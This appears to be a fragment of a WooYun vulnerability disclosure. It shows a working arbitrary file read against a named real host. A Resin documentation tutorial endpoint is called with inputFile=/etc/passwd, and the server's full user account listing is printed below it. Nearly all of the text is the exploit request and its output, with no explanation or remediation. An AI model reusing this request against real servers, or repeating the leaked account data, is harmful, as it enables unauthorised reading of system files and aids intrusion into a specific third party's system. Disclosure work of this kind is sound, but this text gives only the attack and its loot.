 sms.voole.com//resin-doc/resource/tutorial/jndi-appconfig/test?inputFile=/etc/passwd
inputFile: /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
avahi-autoipd:x:100:101:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin
appadmin:x:500:500::/home/appadmin:/bin/bash
mysql:x:101:104:MySQL server:/var/lib/mysql:/bin/bash
back to demo
www.wooyun.org